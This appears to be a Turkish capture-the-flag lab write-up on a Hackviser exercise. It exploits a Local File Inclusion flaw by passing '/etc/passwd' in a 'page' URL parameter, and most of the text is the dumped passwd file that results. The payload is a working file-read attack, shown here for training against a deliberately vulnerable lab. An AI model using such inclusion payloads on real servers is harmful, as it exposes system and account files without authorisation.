 Bu laboratuvar, sistem içerisindeki yerel dosyalara izinsiz erişmeye yol açan Local File Inclusion(LFI) zafiyeti
içerir.
Web uygulamasında karşınıza gelen 404 hata sayfasının içeriği, URL'de yer alan "page" parametresinde bulunan
yoldan getirilmektedir. "page" parametresini değiştirerek, sistemdeki diğer dosyalara erişebilirsiniz.
/etc/passwd dosyasınason eklenen kullanıcının kullanıcı adı nedir?
touching-parasite.europe1.hackviser.space/index.php?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin hackviser:x:1000:1000:hackviser,,,:/home/hackviser:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin pioneer:x:1001:1001:pioneer,78,,,my user:/home/pioneer:/bin/bash